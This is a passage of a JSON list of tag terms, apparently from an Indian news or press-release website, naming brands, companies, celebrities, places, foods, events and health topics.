Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture 